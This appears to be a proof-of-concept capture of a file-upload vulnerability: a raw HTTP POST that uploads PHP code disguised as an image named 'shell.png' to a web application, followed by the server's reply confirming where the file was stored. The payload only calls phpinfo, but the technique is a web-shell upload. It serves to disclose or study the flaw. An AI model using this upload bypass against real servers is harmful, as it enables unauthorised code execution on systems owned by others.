 POST / HTTP/1.1
Host: 10.9.75.3:8080
Content-Length: 207
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.9.75.3:8080
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryABwlIsjIJgDfxs7l
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.9.75.3:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ECS_ID=2d4fbb8765556aa654d1c06ac1b2d6598d7639b2; ECS[visit_times]=
1
Connection: close
------WebKitFormBoundaryABwlIsjIJgDfxs7l
Content-Disposition: form-data; name="file_upload"; filename="shell.png"
Content-Type: image/png
2
<?php phpinfo();?>
1
------WebKitFormBoundaryABwlIsjIJgDfxs7l--
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Thu, 21 Dec 2023 02:18:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 63
8
9 File uploaded successfully: /var/www/html/uploadfiles/shell.png
3